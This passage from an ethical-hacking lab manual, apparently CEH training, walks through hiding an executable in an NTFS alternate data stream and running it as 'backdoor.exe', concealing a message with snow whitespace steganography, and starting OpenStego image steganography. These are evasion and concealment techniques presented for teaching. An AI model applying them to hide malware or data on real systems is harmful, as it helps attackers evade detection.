
In the Command Prompt, type mklink backdoor.exe readme.txt:calc.exe and press Enter.
Now, type backdoor.exe and press Enter. The calculator program will execute, as shown in the screenshot.
For demonstration purposes, we are using the same machine to execute and hide files using NTFS streams. In real-time, attackers may hide malicious files in the target system and keep them invisible from the legitimate users by using NTFS streams, and may remotely execute them whenever required.
This concludes the demonstration of how to hide malicious files using NTFS streams.
Close all open windows and document all the acquired information.
Task 4: Hide Data using White Space Steganography
An attacker knows that many different types of files can hold all sorts of hidden information and that tracking or finding these files can be an almost impossible task. Therefore, they use stenographic techniques to hide data. This allows them to retrieve messages from their home base and send back updates without a hint of malicious activity being detected.
These messages can be placed in plain sight, and the servers that supply these files will never know they carry suspicious content. Finding these messages is like finding the proverbial “needle” in the World Wide Web haystack.
Steganography is the art and science of writing hidden messages in such a way that no one other than the intended recipient knows of the message’s existence. Steganography is classified based on the cover medium used to hide the file. A professional ethical hacker or penetration tester must have a sound knowledge of various steganography techniques.
Whitespace steganography is used to conceal messages in ASCII text by adding white spaces to the end of the lines. Because spaces and tabs are generally not visible in text viewers, the message is effectively hidden from casual observers. If the built-in encryption is used, the message cannot be read even if it is detected. To perform Whitespace steganography, various steganography tools such as snow are used. Snow is a program that conceals messages in text files by appending tabs and spaces to the end of lines, and that extracts hidden messages from files containing them. The user hides the data in the text file by appending sequences of up to seven spaces, interspersed with tabs.
Here, we will hide data using the Whitespace steganography tool Snow.
Click Windows 10 to switch to the Windows 10 machine.
Click Ctrl+Alt+Delete to activate the machine, by default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Navigate to D:\CEH-Tools\CEHv11 Module 06 System Hacking\Steganography Tools\Whitespace Steganography Tools, copy the Snow folder, and paste it on Desktop.

Create a Notepad file, type Hello World!, and press Enter; then, long-press the hyphen key to draw a dashed line below the text. Save the file as readme.txt in the folder where SNOW.EXE (C:\Users\Admin\Desktop\Snow) is located.

Now, Click Type here to search at the bottom of Desktop and type cmd. Click Command Prompt from the results.
In the Command Prompt window, type cd C:\Users\Admin\Desktop\Snow and press Enter.

Type snow -C -m "My swiss bank account number is 45656684512263" -p "magic" readme.txt readme2.txt and press Enter.
(Here, magic is the password, but you can type your desired password. readme2.txt is the name of the file that will automatically be created in the same location.)

Now, the data (“My Swiss bank account number is 45656684512263”) is hidden inside the readme2.txt file with the contents of readme.txt.
The file readme2.txt has become a combination of readme.txt + My Swiss bank account number is 45656684512263.

Now, type snow -C -p "magic" readme2.txt. It will show the content of readme.txt (the password is magic, which was entered while hiding the data in Step 7).

To check the file in the GUI, open the readme2.txt in Notepad, and go to Edit --> Select All. You will see the hidden data inside readme2.txt in the form of spaces and tabs, as shown in the screenshot.
This concludes the demonstration of how to hide data using whitespace steganography.
Close all open windows and document all the acquired information
Task 5: Image Steganography using OpenStego
Images are popular cover objects used for steganography. In image steganography, the user hides the information in image files of different formats such as .PNG, .JPG, or .BMP.
OpenStego is an image steganography tool that hides data inside images. It is a Java-based application that supports password-based encryption of data for an additional layer of security. It uses the DES algorithm for data encryption, in conjunction with MD5 hashing to derive the DES key from the password provided.
Here, we will show how text can be hidden inside an image using the OpenStego tool.
Click Windows Server 2019 to switch to the Windows Server 2019 machine.

Navigate to Z:\CEHv11 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego and double-click Setup-OpenStego-0.7.3.exe.
